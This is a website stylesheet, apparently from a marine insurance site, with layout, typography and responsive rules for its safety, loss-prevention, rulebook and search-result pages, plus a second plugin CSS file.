.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.page-template-template-besafe-list #topic_list .row {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

/* For Gutterspace in landing page Topic section Start */
/* Start footer logo section*/
.bsafe_category .logo-section,
.bsafe .logo-section,
.single .logo-section,
.besafe-tpl .logo-section {
    background: #000;
    padding: 23px 0 28px;
    text-align: center;
    color: #fff;
    margin-top: 40px;
}

.bsafe_category .logo-section .bsafe-logo,
.bsafe .logo-section .bsafe-logo,
.single .logo-section .bsafe-logo,
.besafe-tpl .logo-section .bsafe-logo {
    height: 87px;
    display: inline-block;
}

/*End footer logo section*/
.besafe-besafe-tpl .thumbnail .caption .arrow_left span {
    background-image: url("../img/go_icons_yellow.svg");
    background-size: cover;
    background-position: -40px 0;
}

.back-bsafe-dashboard a {
    color: #000;
}

.back-bsafe-dashboard a {
    font-weight: 400;
    font-size: 18px;
    line-height: 24px;
}

.post-results .yellow-hover .content-download a {
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
    -moz-transition: all 0.15s ease-in;
    -o-transition: all 0.15s ease-in;
}

.post-results .yellow-hover .content-download a:hover {
    color: #ffdd00;
}

/*-- bsafe commonn for more page--*/
.bsafe_cat .bsafe-title h2,
#bsafe .bsafe-title h2 {
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 40px;
    display: inline-block;
    background: #000;
    color: #ffdd00;
    padding: 3px 10px;
    font-weight: 600;
    text-transform: uppercase;
}

.bsafe_cat .bsafe-cat-desc h3,
#bsafe .excerpt h3 {
    background: #ffdd00;
    color: #000;
    font-size: 30px;
    line-height: 44px;
    font-weight: 400;
    letter-spacing: 0px;
    display: inline;
    margin-bottom: 25px;
    text-transform: uppercase;
    padding: 0 10px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
}

.page-id-7135 .thumbnail .caption .text_date *{
    overflow: hidden;
    -webkit-box-orient: vertical;
   -webkit-line-clamp: 3;
   display: -webkit-box;
}

.bsafe_cat .bsafe-cat-desc p,
#bsafe .excerpt p {
    font-size: 20px;
    line-height: 24px;
    font-weight: lighter;
    margin: 32px 0;
}

.bsafe.inner-page-title {
    height: 538px;
    display: flex;
    align-items: flex-end;
    text-align: left;
}

.bsafe.bsafe--loss.inner-page-title{
    height: 300px;
}

.dark-blue .bsafe.inner-page-title {
    height: 300px;
}

.bsafe .bsafe-term-title {
    text-align: left;
    padding: 0;
    margin: 0 -15px 43px;
    display: inline-block;
    border-bottom: 9px solid #ffdd00;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 72px;
    line-height: 72px;
}

.bsafe .bsafe-term-title .bsafe-yellow {
    color: #ffdd00;
}
.prevention-loss-tpl.besafe-tpl .anim-slider .sub-content h2{
    border-bottom: unset;
    opacity: .6;
    font-size: 80px;
    font-style: normal;
    font-weight: 700;
    line-height: 100%; /* 100% */
    text-transform: uppercase;
}

.bsafe--loss .bsafe-term-title{
    font-size: 44px;
    font-style: normal;
    font-weight: 700;
    line-height: 44px;
    text-transform: uppercase;
    opacity: 1;
    border-bottom: unset;
    text-decoration: none !important;
}

.bsafe--loss .bsafe-term-title strong{
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 44px;
    text-transform: uppercase;
    opacity: 1;
    display: block;
}

.bsafe_cat .hot-topic-title.mt-30,
#bsafe .hot-topic-title.mt-30 {
    margin-top: 30px;
}

.bsafe_cat .hot-topic-title,
#bsafe .hot-topic-title {
    border-bottom: 1px solid #a3aaae;
    margin-bottom: 0;
    font-weight: 500;
}

.bsafe-cat-sidebar,
.bsafe-cat-sidebar ul.list-item-row li a {
    text-transform: uppercase;
    font-weight: lighter;
    font-size: 16px;
}

.bsafe-cat-sidebar ul.list-item-row li a.active {
    color: #9a8016;
}

.loss-prevention .bsafe-cat-sidebar ul.list-item-row li a.active {
    color: #7db1e7;
}

#bsafe .sidebar .togle .st0,
.archive.tax-topic .loss-prevention .main_section .sidebar .togle .st0,
.archive.category .loss-prevention .main_section .sidebar .togle .st0{
    fill: #7db1e7;
}

.single-post h4.hot-topic-title{
    font-weight: 600 !important;
}

.bsafe-cat-sidebar h4.hot-topic-title {
    padding: 0px 0 10px;
}

.bsafe-cat-sidebar .hot-topic-title a {
    color: #6d6e71;
}

#bsafe .sidebar .hot-topic-title a:hover,
.bsafe-cat-sidebar .hot-topic-title a:hover,
.bsafe-cat-sidebar ul.list-item-row li a:hover {
    color: #9a8016;
}

/*-- bsafe commonn for more page --*/
#bsafe .bsafe-title h2 {
    margin-bottom: 22px;
}

#bsafe .single-post .date-cncect {
    font-size: 18px;
    color: #000;
}

#bsafe .content-download {
    position: relative;
    color: #9a8016;
}

#bsafe .bsafe-post-content .content p.excerpt,
#bsafe .bsafe-post-content .content .excerpt p {
    font-size: 30px;
    line-height: 44px;
    background: #fd0;
    color: #000;
    font-weight: 400;
    display: inline;
    text-transform: uppercase;
    padding: 0 10px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    letter-spacing: 0;
}

.main_section.bsafe_cat .subtitle.link a {
    text-transform: uppercase;
}

#bsafe .bsafe-post-content > div {
    margin-bottom: 45px;
}

#bsafe .bsafe-post-content .content h2 {
    color: #000;
    font-weight: 600;
    font-size: 30px;
    padding-top: 25px;
}

#bsafe .bsafe-post-content .content {
    font-weight: 300;
    font-size: 20px;
    line-height: 24px;
}

#bsafe .summery-box {
    background-color: #fff8cc;
    padding: 35px 25px;
    color: #000;
    font-size: 20px;
}

#bsafe .author_section .name {
    font-size: 18px;
    color: #000;
}

#bsafe .author_section .email a {
    font-size: 18px;
    color: #9a8016;
}

#bsafe .author_section .email a:hover {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc blockquote,
#bsafe .summery blockquote,
#bsafe .content blockquote {
    border-left: 15px solid #fd0;
    padding-top: 0;
    padding-bottom: 0;
}

.bsafe_category .bsafe-cat-desc blockquote p,
#bsafe .content blockquote,
#bsafe .summery blockquote,
#bsafe .content blockquote p,
#bsafe .summery blockquote p,
#bsafe .bsafe-post-content .content blockquote p {
    font-weight: 500;
    color: #848484;
    font-size: 24px;
    line-height: 26px;
}

.single-post #bsafe .date-cncect {
    font-size: 18px;
    font-weight: 300;
    color: #000;
}

.single-post .date-cncect {
    display: inline-block;
    margin-right: 10px;
    position: relative;
    padding-right: 10px;
}

#bsafe .bsafe-post-content > div.summery .bsafe-title h2 {
    margin-top: 25px;
}

#bsafe .bsafe-post-content > div.summery {
    margin-bottom: 33px;
}

#bsafe .summery-box p:last-child {
    margin-bottom: 0px;
}

#bsafe .sidebar .hot-topic-title a {
    color: #6d6e71;
}

#bsafe .sidebar .hot-topic-title {
    padding: 0px 0 10px;
}

#bsafe .bsafe-post-content a:hover,
#bsafe .bsafe-post-content a {
    color: #9a8016;
}

#bsafe .bsafe-term-list a.active {
    color: #9a8016;
}

#bsafe .sidebar ul li a:hover,
#bsafe .bsafe-term-list a:hover {
    color: #9a8016;
}

#bsafe .bsafe-term-list a {
    text-transform: uppercase;
    font-weight: lighter;
    font-size: 16px;
}

#bsafe .content .image_right {
    order: 2;
}

#bsafe .content .content_left {
    margin-left: 0;
}

#bsafe .content figcaption {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.5px;
    color: #848484;
}

#bsafe .bsafe-post-content ul li,
#bsafe .bsafe-post-content ol li {
    font-size: 20px;
    font-weight: 300;
}

#bsafe .bsafe-post-content ul li {
    padding-bottom: 10px;
}

.prevention-loss .content-download,
.prevention-loss .bsafe-cat-desc h4 a,
.prevention-loss .loadpost .subtitle a{
    color: #7DB1E6;
}


.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*.knowledge_result_block .loadpost.bsafe-kb-result .title-bsafe{margin-bottom: 15px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result .title-bsafe a{color: #9A8016 !important; font-size: 18px; line-height: 20px; text-transform: uppercase;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result .date-cncect{display: inline-block; margin-right: 10px;  position: relative;padding-right: 10px; color: #000;font-size: 14px;  line-height: 20px;margin-bottom: 20px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result .content-download a{color: #9A8016;font-size: 14px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result p.content-desc{color: #000; font-weight: 300; line-height: 20px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result a{color: #9A8016;}*/
/*.knowledge_result_block .post-results .subtitle.link.title-bsafe,*/
/*.knowledge_result_block .post-results .subtitle.link.title-bsafe a {color: #000;}*/

/* Start Bsafe Category*/
.bsafe_cat .cat-item a:hover {
    color: #9a8016;
}

.bsafe_cat .current-cat a {
    color: #9a8016 !important;
}

.bsafe_cat .bsafe-cat-desc {
    margin-bottom: 30px;
}

.bsafe_category .bsafe-cat-desc h4 a,
.bsafe_cat .loadpost .subtitle a {
    color: #000;
    font-size: 18px;
    line-height: 20px;
}

.bsafe_cat .date-cncect {
    display: inline-block;
    margin-right: 10px;
    position: relative;
    padding-right: 10px;
    color: #6d6e71;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 22px;
}

.bsafe_cat .date-cncect::after {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    left: auto;
    width: 2px;
    height: 12px;
    border-right: 2px solid #666;
    margin: auto;
}

.last-pipe::after,
.date-cncect.last-pipe::after {
    display: none;
}

.bsafe_cat .content-download {
    color: #9a8016;
    font-size: 14px;
}

.bsafe_category .bsafe-cat-desc h4 a:hover,
.bsafe_cat .loadpost .subtitle a:hover {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc h4 a,
.bsafe_cat .loadpost .subtitle a {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc h4 a:hover,
.bsafe_cat .loadpost .subtitle a:hover,
.bsafe_cat .content-download:hover {
    color: #000;
}

.bsafe_cat .subtitle.link {
    margin-bottom: 15px;
}

.bsafe_cat .excerpt {
    font-size: 14px;
    color: #000;
}

.bsafe_cat .excerpt a {
    color: #9a8016;
}

.bsafe_cat .excerpt p {
    color: #6d6e71;
    font-weight: 300;
    line-height: 20px;
}

.bsafe_cat .relvisearch {
    margin-bottom: 40px;
}

.bsafe_category .bsafe-cat-desc a {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc a:hover {
    color: #000;
}

.bsafe_category .btn_submit {
    color: #9a8016;
    border-color: #9a8016;
}

.bsafe_category .btn_submit:hover,
.bsafe_category .btn_submit:focus,
.bsafe_category .btn_submit:active {
    background-color: #9a8016;
    border-color: #9a8016;
    color: #fff;
}

.relvisearch-image{
    display: grid !important;
    grid-template-columns: 1fr 3fr;
    background-color: #EEE;
    margin-bottom: 20px;
}
@media (max-width: 600px){
    .relvisearch-image{
        grid-template-columns: 1fr;
    }
}
.relvisearch-image img{
    width: 100%;
    height: 100%;
    aspect-ratio: 192 / 208;
    object-fit: cover;
}
.relvisearch-image-right{
    padding: 22px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.relvisearch-image-right .subtitle.link a{
    font-size: 22px;
}
.relvisearch-image-right .date-cncect{
    margin-bottom: 0;
    margin-right: 0;
    padding-right: 0;
}
.relvisearch-image-right-bottom{
    display: flex;
    justify-content: space-between;
}
@media(max-width: 1200px){
    .relvisearch-image-right .date-cncect{
        display: flex;
        width: 100%;
        gap: 10px;
        flex-direction: column;
    }
    .relvisearch-image-right-bottom{
        flex-direction: column;
        gap: 20px;
        justify-content: flex-start;
    }
}
.relvisearch-image-right-bottom-translate{
    display: flex;
    gap: 10px;
}
.relvisearch-image-right-bottom .content-download{
    display: flex;
    align-items: center;
    gap: 10px;
}

.relvisearch-image-right-bottom .content-download img{
    width: 20px;
    height: 20px;
}

/* End Bsafe Category*/

/* CSS By Pathu*/
.homesections.besafe_section {
}

.besafe_section > .section_wrapper > .row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.besafe_section > .section_wrapper > .row > .col-sm-6.col-md-4:nth-of-type(1) {
    padding-left: 0;
}

.besafe_section > .section_wrapper > .row > .col-sm-6.col-md-4:nth-of-type(3) {
    padding-right: 0;
}

.besafe_section .thumbnail .caption {
    background-color: #000;
}

.besafe_section .thumbnail:hover .caption {
    background-color: #998016;
}

.besafe_section .thumbnail .caption .title {
    color: #fff;
}

.besafe_section .thumbnail .caption .text-excerpt,
.besafe_section .thumbnail .caption .text-excerpt p {
    color: #fd0;
}

.back-bsafe-dashboard span {
    color: #998016;
}

@media (min-width: 600px) {
    #bsafe .content .content_left {
        margin-right: 15px;
    }
}

@media only screen and (max-width: 767px) and (min-width: 543px) {
    .besafe-tpl .thumbnail {
        max-width: 350px;
    }
}

@media (max-width: 991px) {
    .besafe-tpl .anim-dots {
        bottom: 47px;
    }
}

@media (max-width: 991px) {
    .besafe-tpl .anim-slider .sub-content h2,
    .bsafe .bsafe-term-title {
        font-size: 40px;
        line-height: 40px;
    }
}

@media (max-width: 767px) {
    .besafe-tpl .anim-slider {
        height: 380px;
    }

    .bsafe .bsafe-term-title {
        margin-right: 15px;
        margin-left: 15px;
    }

    .besafe-tpl .anim-slider .sub-content h2,
    .bsafe .bsafe-term-title {
        font-size: 32px;
        line-height: 32px;
    }

    .besafe-tpl #topic_list h2.main_heading {
        font-size: 30px;
    }

    .besafe-tpl .text-excerpt {
        height: auto !important;
    }

    .besafe-tpl .thumbnail .caption .title {
        font-size: 24px;
        line-height: 28px;
    }

    #bsafe .bsafe-post-content .excerpt p {
        font-size: 24px;
        line-height: 36px;
    }

    .bsafe_cat .bsafe-title {
        padding-top: 30px;
    }

    .bsafe_cat .bsafe-title h2,
    #bsafe .bsafe-title h2 {
        font-size: 24px;
        line-height: 30px;
    }

    .bsafe_cat .bsafe-cat-desc p,
    #bsafe .excerpt p {
        margin: 15px 0px;
        font-size: 16px;
    }

    .bsafe_cat .bsafe-cat-desc h3,
    #bsafe .excerpt h3 {
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 20px;
    }

    .bsafe .bsafe-term-title {
        margin: 0 0px 20px;
        text-align: center;
        display: block;
    }

    .single-post #bsafe .date-cncect {
        font-size: 14px;
    }

    .single .author_section img {
        height: 45px;
    }

    #bsafe .bsafe-post-content .content p.excerpt,
    #bsafe .bsafe-post-content .content .excerpt p {
        font-size: 24px;
        line-height: 36px;
    }
}

@media (max-width: 575px) {
    .besafe-tpl .anim-slider {
        height: 270px;
    }

    .besafe-tpl .thumbnail .caption .arrow_left span {
        height: 32px;
        width: 32px;
    }

    .besafe-tpl .thumbnail .caption .title {
        font-size: 22px;
        line-height: 28px;
    }

    .besafe-tpl #topic_list h2.main_heading {
        font-size: 28px;
    }

    .single .author_section .details {
        width: 80%;
        word-break: break-all;
    }

    #bsafe .bsafe-post-content .excerpt p,
    #bsafe .bsafe-post-content .content p {
        font-size: 18px;
        line-height: 28px;
    }

    .knowledge_result_block .loadpost.bsafe-kb-result .date-cncect {
        margin-bottom: 0px;
    }

    #bsafe .bsafe-post-content .content p.excerpt,
    #bsafe .bsafe-post-content .content .excerpt p {
        font-size: 20px;
        line-height: 30px;
    }

    #bsafe .summery-box p {
        font-size: 18px;
    }

    #bsafe .author_section img {
        width: 60px;
        height: 60px;
    }

    .bsafe_cat .bsafe-title h2,
    #bsafe .bsafe-title h2 {
        font-size: 18px;
    }

    #bsafe .content-download {
        display: block;
        margin-bottom: 10px;
    }
}

@media (max-width: 500px) {
    .single-post #bsafe .date-cncect {
        margin-bottom: 5px;
    }
}

@media (max-width: 420px) {
    .besafe-tpl .text-excerpt {
        width: calc(100% - 50px);
        margin-right: 0;
    }

    .besafe-tpl .thumbnail .caption .title {
        font-size: 20px;
    }

    #bsafe .bsafe-post-content .content p {
        font-size: 16px;
        line-height: 28px;
    }

    #bsafe .summery-box p {
        font-size: 16px;
    }
}

/* ========================= End Bsafe CSS================================*/
.page-id-7135 .thumbnail .caption .text_date * {
    font-size: 0.9em;
    line-height: 1.2em;
    margin-bottom: 10px;
    text-overflow: visible;
    text-align: left;
    color: #939598;
}

/* .anim-slider .anim-slide.slide {
    display: none !important;
}

.anim-slider .anim-slide.slide.anim-slide-this {
    display: block !important;
} */

.address1,
.address2 {
    float: left;
    width: 48%;

    display: flex;
    flex-direction: column;
    color: #fff;
}

.address1 {
    margin-right: 30px;
}

.address1 img,
.address2 img {
    position: relative;
    left: 0;
    display: inline-block;
    margin-bottom: 20px;
    width: 70px !important;
}

.address1 .title,
.address2 .title {
    position: relative;
    left: 0;
    top: 0;
}

.address-text {
    position: relative;
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .address-text {
        position: inherit;
    }

    .address1,
    .address2 {
        margin-right: 0;
        float: none;
        width: 100%;
        margin-bottom: 30px;
    }
}

#videos_modal {
    display: block;
    height: 75vh;
    z-index: -1;
}

.modal-open header {
    z-index: 99;
}

.modal-open #videos_modal {
    z-index: 9999999;
}

.gdpr_lightbox {
    z-index: 99999999 !important;
}

.page-template-rules-books-template .inner-page-title {
    display: flex;
    align-items: flex-end;
    text-align: left;
    font-weight: unset;
}

.tax-rulebook .inner-page-title div,
.single-rules .inner-page-title div {
    margin-top: auto;
    font-weight: lighter;
    text-transform: uppercase;
    font-size: 35px;
    line-height: 40px;
}

button.button.pull-right.togle,
button.btn.pull-right.togle {
    background-color: transparent !important;
    top: -5px;
    right: 19px;
}

.tax-rulebook .inner-page-title,
.single-rules .inner-page-title,
.page-template-rules-books-template .inner-page-title {
    height: auto;
    display: flex;
    max-width: 1200px;
    max-height: 550px;
    margin: 0 auto;
    padding-left: 25px !important;
    padding-right: 25px !important;
    padding-top: 200px !important;
    padding-bottom: 23px !important;
}
.rulebookconten > h3 {
    text-transform: uppercase;
}

#kpr-content {
    padding-bottom: 40px;
    overflow: hidden;
}

#kpr-content .col-sm-12 {
    display: flex;
    width: 100%;
}

#kpr-content > .container-fluid .search-box {
    width: 100%;
}

#loader {
    position: absolute;
    top: 17px;
    right: 30px;
}

.rule-post-list a, .rule-post-list div {
    display: flex;
    color: #6d6e71;
    gap: 3px;
    line-height: 1.2;
    width: fit-content;
    font: normal normal normal 17px/32px DIN-2014;
    transition: all 0.4s ease-in-out;
}

.rule-post-list a:not(.active):hover {
    color: #7cb1e7;
}

.terms-title {
    color: #81b1df;
    text-transform: uppercase;
    margin-top: 13px;
    margin-bottom: 13px;
}

.rules_result_block {
    padding-bottom: 30px;
    margin-top: -5px;
}

.rules_result_block .col-md-6.col-sm-12 {
    padding-left: 17px;
    padding-right: 17px;
}

.rules_result_block .top {
    text-transform: uppercase;
    padding-bottom: 25px;
    margin-top: 0;
}

.rule-topic_item a.active {
    color: #061f5c;
}

.rules_result_block .post-results .subtitle {
    font-size: 30px;
    color: #7db1e7;
    margin: 0;
}

.rules_result_block ul.pagination-count .pagination > li {
    line-height: 8px;
    color: #7fafde;
    font-size: 16px;
    padding: 10px;
}

.rules_result_block ul.pagination-count .pagination > li a {
    line-height: 8px;
    font-size: 16px;
}

.rules_result_block ul.pagination-count .pagination > li.current {
    background: #7fafde;
    border-radius: 50px;
    text-align: center;
    color: #fff;
}

.rules_result_block li.pagination-page-num {
    margin-left: 5px;
}

h4.rule-breadcrumbs {
    margin-bottom: 35px;
    font-size: 25px !important;
}

.accordian__head {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #a3aaae;
    cursor: pointer;
    position: relative;
    gap: 5px;
}

.accordian__head > span {
    color: #7fafde;
    max-width: 80%;
}

.accordian__head .btn {
    right: 0;
    position: absolute;
}

.accordian__inner {
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
}

.accordian__inner > p:first-of-type {
    padding-top: 10px;
}

.accordian.open > .accordian__inner {
    max-height: 1000vh;
}

.accordion-icon {
    height: 25px;
    width: 25px;
    padding: 0px;
    line-height: normal;
    border: none;
    background: transparent;
    box-shadow: none;
    top: 0px;
}

.accordion-icon .fa-minus {
    display: none;
}

.open .accordion-icon .fa-plus {
    display: none;
}

.open .accordion-icon .fa-minus {
    display: block;
}

.accordion-icon:hover,
.accordion-icon:active,
.accordion-icon:focus {
    background: transparent !important;
    border-color: transparent !important;
    outline: none !important;
    box-shadow: none !important;
}

.rule-link {
    padding-top: 10px;
}

.rule-thumbnail {
    font-size: 14px;
}

.rule-thumbnail > .rule-link > h3 {
    display: none;
}

.rule-pagination {
    padding: 0 28px;
}

/* .rule-thumbnail-image img {
    height: 350px;
    object-fit: cover;
} */

.heading_loss_prevention {
    font-size: 34px;
    font-style: normal;
    font-weight: 700;
    line-height: 88.235%;
    letter-spacing: -0.3px;
    color: #61788B;
    margin-top: 57px;
}

.description_loss_prevention {
    font-size: 20px;
    padding-bottom: 28px;
}

@media (max-width: 767px) {
    .rule-thumbnail-image img {
        max-width: 340px;
    }

    .rule-thumbnail {
        max-width: 350px;
        width: 100%;
        margin: 0 auto;
        display: block;
        background-color: #fff;
    }

    .col-sm-6.col-md-3 > .rule-thumbnail {
        margin-bottom: 37px;
    }

    .rule-thumbnail > .rule-link {
        padding: 25px;
        padding-left: 0;
        padding-top: 10px;
        padding-bottom: 40px;
    }

    .rule-thumbnail > .rule-link br {
        display: none;
    }
}

@media (max-width: 575px) {
    .rule-thumbnail-image img {
        height: auto;
        max-width: 100%;
    }

    .rule-link {
        padding-bottom: 30px;
    }
}

.print-icon {
    float: right;
    padding-left: 0;
}
@media (max-width: 768px) {
    .print-icon {
        padding-right: 0;
    }
}
.icon {
    display: inline-block;
    padding: 0px 2px 20px 25px;
    color: #7fafde;
    font-size: 14px;
}

.icon img {
    object-fit: contain;
    width: 37px;
    height: 37px;
    display: inline-block;
}

.icon span {
    display: block;
    text-align: center;
    margin-top: 10px;
}

@media print {
    .no-print,
    #kpr-content,
    .sidebar,
    .footer,
    .breadcrumb_rules,
    .custom-header {
        display: none !important;
    }

    .main_section,
    .single-rules .inner-page-title,
    .wrapper,
    .single-rules .inner-page-title div {
        padding: 0px !important;
    }
}
.page-template-template-ourpeople
    #resultContainer
    .flip-container
    .flipper
    .front {
    background-color: transparent !important;
}
@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1170px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/css/webdevhelper-public.css?ver=463545797
body_size: 2653
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 .mb20{margin-bottom: 20px;}
.top_header,#kp-content.main_section,#kpr-content.main_section,.page-template-template-home .main_section,.page-template-template-contact .main_section,.main_section{background-color: #fff;}
.page-template-template-contact .wpcf7-form input,.page-template-template-contact .wpcf7-form textarea,.searchpople-con input,.searchpople-con  select{background: #f1f1f1;color: #7cb1e7;}
.main_section h2, .custom-navbar .navbar-nav > li > a:hover, .custom-navbar .navbar-nav > li > a:focus, .custom-navbar .navbar-nav > li > a:active, .custom-navbar .navbar-nav > li.active > a:hover, .custom-navbar .navbar-nav > li.active > a:focus, .custom-navbar .navbar-nav > li.active > a:active{color: #7fafde}
.menu-mainmenu-container .current-menu-parent > a, .menu-mainmenu-container .current-menu-item > a {color: #7fafde !important;}
.footer_menu h4{color: #ffffff;}
.mt30{margin-top: 0;}
.footer_copyright .footer_social.list-inline > li svg{fill:#7db1e7;height: 30px;width:30px;transition: all 0.15s ease-in;}
.footer_copyright .footer_social.list-inline > li:hover svg {fill:#fff;}
.footer_copyright .footer_social.list-inline > li svg .st0{transition: all 0.15s ease-in;}
.footer_copyright .footer_social.list-inline > li:hover svg .st0{fill: #fff}
.footer_copyright p, .footer_copyright .title_copyright {color: #a9aaaf;}
.home .main_section h2{color: #6d6e71;}
.thumbnail .caption{background-color: #eee; color: #001f5b ;    transition: all 0.15s ease-in;}
.thumbnail .caption p{color: #939598;  transition: all 0.15s ease-in;}
.thumbnail:hover .caption p{color: #ffffff}
.thumbnail:hover .hover_blue_bg, .thumbnail:hover .hover_grey_bg{background-color: #091f3f;}
.home .thumbnail .thumbnail-image{min-height:200px;height: 200px;}
input.kp-search{background:transparent; color: #7cb1e7;position: relative; left: 35px;}
input.kp-search::placeholder{color: #7cb1e7;}
input#kpr-reset:focus {outline: none;}
.all-result-filter{background-color: #f1f1f1;padding: 20px 15px;}
.all-result-filter .filter-block > div{padding-left: 15px;}
.all-result-filter label{font-weight: 300;font-size: 14px;}
.all-result-filter select{color: #7cb1e7;    width: 100% !important;    padding: 0 20px !important;}
.all-result-filter .filter-block .select_wrap::before{display: none}
.filter-block select.country-select-box, .filter-block select.document-type-select-box, .filter-block select.language-select-box, .filter-block select.topics-select-box {height: 40px;}
.post-results .loadpost { padding: 20px 30px;}
.post-results .content-download, .post-results .date-cncect{display: inline-block; font-size: 0.9em; color: #808080}
.post-results .date-cncect{position: relative; padding-right: 10px; margin-right: 10px; }
.post-results .content-download a {font-size: 1.1em; }
.post-results .content-download a:hover {color: #7cb1e7;}
.post-results .date-cncect::after{position: absolute;content: ''; top:0; bottom: 0; right: 0; left: auto; width: 2px; height: 12px; border-right: 2px solid #666; margin: auto}
.single-post .date-cncect.last-pipe::after{display: none;}
.post-results .subtitle{font-size: 17.68px;}
p.content-desc { font-size: 0.8em; color: #808080; margin-top: 10px;}
.loadpost.no-found{margin-top: 35px; min-height: 140px;}
.loadpost.no-found p{padding-top: 10px;}
.kpr-pagination { padding: 0 30px;}
ul.pagination-count {text-align: right; margin-bottom: 0px;}
ul.pagination-count .pagination {margin: 0px; margin-bottom: 15px;display: flex; justify-content: flex-end;}
ul.pagination-count .pagination > li > a, ul.pagination-count .pagination > li > span {padding: 0px; border: none; color: #58585a; text-transform: capitalize;}
ul.pagination-count .pagination > li > a:hover {color: #81b1df; background-color: transparent;}
ul.pagination-count .pagination > li {font-size: 14px; color: #58585a;border: 1px solid transparent;}
ul.pagination-count li a {font-size: 14px;}
li.pagination-page-num {display: inline-block;list-style: none;margin-left: 15px;}
li.pagination-page-num a { color: #939598;}
.search-box {position: relative; background: #f1f1f1;}
.search-box i {position: absolute;left: 15px;top: 0; bottom: 0; margin: auto;}
.reset-btn {text-align: right; color: #7cb1e7;}
.reset-btn input {border: none; background: none; font-size: 20px;}
p.display-result {font-size: 14px;}
p.display-result span { font-weight: bold;}
.post-results { margin-bottom: 20px;}
.kpr-sidebar .hot-topic-title {color: #707070;margin-top: 0; border-bottom: 1px solid #a3aaae; padding-bottom: 10px; margin-bottom: 0;font-weight: 400;}
.single-post h4.hot-topic-title {font-weight: 400;}
.hot-topic_item a {color: #707070;}
.hot-topic_item a.active {color: #84b1dd;}
.knowledge_result_landing {margin-bottom: 30px;}
.knowledge_result_landing .filter-settings {margin-bottom: 15px !important;}
.knowledge_result_block .loadpost .subtitle {font-size: 1.3em; margin-top: 0px;}
.knowledge_result_block .arrow_left {margin-bottom: 0px;text-align: right;}
.knowledge_result_block .loadpost p.content-desc {margin-bottom: 0px;margin-top: 0;}
.knowledge_result_block .arrow_left span {background-image: url(/wp-content/themes/britania/img/go_icons.svg); background-position: -116px -105px;
    background-repeat: no-repeat; height: 32px;width: 32px; display: inline-block; background-size: 340px auto; vertical-align: middle;
}
.knowledge_result_block .loadpost .video_overlay {width: 100%; max-width: 300px; padding-bottom: 165px;}
.knowledge_result_block .loadpost {position: relative;}
.knowledges-result .search-box {padding: 10px;}
.knowledges-result .search-box i {width: 45px; height: 45px;}
.knowledges-result .search-box input.kp-search { font-size: 24px; margin-left: 16px;}
#dateposted_start, #dateposted_end {width: 100%; padding: 8px 10px 8px 20px; border: 0px;
    color: #81b1df;}
#dateposted_start::placeholder, #dateposted_end::placeholder {color: #81b1df;}
.date_posted > div:last-child {padding-right: 0px;}
.filter-settings.all-result-filter .reset-btn {padding-top: 10px;}
.filter-settings.all-result-filter .sub_topics_div.no_sub_topic {display: none;}
.filter-settings.all-result-filter .reset-btn.no_sub_topic {padding-top: 30px;}
.filter-settings.all-result-filter select {-webkit-appearance: none; -moz-appearance: none;}
.filter-settings.all-result-filter .arrow_down {position: relative;}
.filter-settings.all-result-filter .arrow_down:after {content: "\f107"; font: normal normal normal 14px/1 FontAwesome; position: absolute; font-size: 21px;
    bottom: 20px; right: 15px; height: 10px; width: 10px; color: #81b1df;pointer-events: none;}
.page-id-6978 .page-image-title h2 {padding-left: 15px;}
.page-id-6978 .thumbnail .thumbnail-image {height: 270px;}
.page-id-6978 .thumbnail .caption div {height: 55px;}
.page-id-6978 #tp-content {padding-bottom: 100px;}
.page-id-6970 .search-box, .page-id-7135 .search-box {padding: 10px;}
.page-id-6970 .search-box i.fa_search, .page-id-7135 .search-box i.fa_search {height: 40px; width: 40px;}
.page-id-6970 input.kp-search, .page-id-7135 input.kp-search {left: 50px; font-size: 24px;}
/* Single Page author*/
.single .author_section img {width: 80px;border-radius: 50%;height: 80px;object-fit: cover;}
.single .author_section .details {letter-spacing: 1px;}
.single .author_section .details .name {margin: 0px;margin-top: 5px;font-size: 15px;}
.single .author_section .details .email {margin-bottom: 0px;}
.single .author_section .img_section {margin-right: 15px;}
